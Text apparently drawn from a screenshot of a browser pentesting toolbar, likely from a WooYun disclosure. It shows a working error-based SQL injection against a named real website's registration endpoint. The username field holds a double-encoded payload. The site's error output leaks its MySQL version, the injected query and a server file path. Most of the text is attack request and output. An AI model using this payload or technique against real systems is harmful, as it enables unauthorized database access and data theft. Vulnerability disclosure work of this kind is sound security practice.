 www.yy520mc.com/index.php/user/reg/check
搜索
ABP
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.yy520mc.com/index.php/user/reg/check
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=%2531%2527%2520%2541%254e%2544%2520%2528%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2528%2553%2545%254c%2545%2543%2554%2520%2543%254f%2555%254e%2554
%2528%252a%2529%252c%2543%254f%254e%2543%2541%2554%2528%2530%2578%2537%2565%252c%2528%2573%2565%256c%2565%2563%2574%2520%2576%2565%2572%2573%2569%256f%256e%2528%2529%2529%252c%253
0%2578%2537%2565%252c%2546%254c%254f%254f%2552%2528%2552%2541%254e%2544%2528%2530%2529%252a%2532%2529%2529%2578%2520%2546%2552%254f%254d%2520%2549%254e%2546%254f%2552%254d%2541%25
54%2549%254f%254e%255f%2553%2543%2548%2545%254d%2541%252e%2543%2548%2541%2552%2541%2543%2554%2545%2552%255f%2553%2545%2554%2553%2520%2547%2552%254f%2555%2550%2520%2542%2559%2520%2
数据库发生错误
Error Number: 1062
Duplicate entry '~5.1.71-community~1' for key 'group_key'
SELECT cs_id FROM cscms_user where cs_name='1' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x7e,(select version()),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) #--'
Filename: D:\wwwroot\yy520mc\wwwroot\cscms\database\DB_driver.php
Line Number: 330
www.wooyun.org